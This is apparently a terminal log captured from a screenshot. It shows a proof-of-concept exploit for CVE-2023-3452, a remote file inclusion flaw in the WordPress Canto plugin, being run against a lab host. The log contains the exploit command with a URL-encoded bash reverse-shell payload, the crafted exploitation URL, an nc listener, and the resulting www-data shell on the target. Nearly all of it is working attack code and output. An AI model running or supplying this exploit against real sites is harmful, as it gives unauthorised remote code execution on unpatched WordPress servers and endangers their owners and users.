 →  CVE-2023-3452-PoC git:(main) ✗ python3 CVE-2023-3452.py -u http://192.168.56.61 -LHOST 192.168.5
6.4 -c '%2Fbin%2Fbash+-c+%27bash+-i+%3E%26+%2Fdev%2Ftcp%2F192.168.56.4%2F1234+0%3E%261%27'
Local web server on port 8080...
Exploitation URL: http://192.168.56.61/wp-content/plugins/canto/includes/lib/download.php?wp_abspat
h=http://192.168.56.4:8080&cmd=%2Fbin%2Fbash+-c+%27bash+-i+%3E%26+%2Fdev%2Ftcp%2F192.168.56.4%2F123
4+0%3E%261%27
192.168.56.61 - - [15/May/2025 23:17:45] "GET /wp-admin/admin.php HTTP/1.1" 200 -
→  ~
→  ~ nc -lvp 1234
]listening on [any] 1234 ...
whoami
192.168.56.61: inverse host lookup failed: Unknown host
connect to [192.168.56.4] from (UNKNOWN) [192.168.56.61] 46480
bash: cannot set terminal process group (885): Inappropriate ioctl for device
bash: no job control in this shell
www-data@canto:/var/www/html/wp-content/plugins/canto/includes/lib$ ]whoami
Command ']whoami' not found, did you mean:
  command 'whoami' from deb coreutils (9.1-1ubuntu2)
Try: apt install <deb name>
www-data@canto:/var/www/html/wp-content/plugins/canto/includes/lib$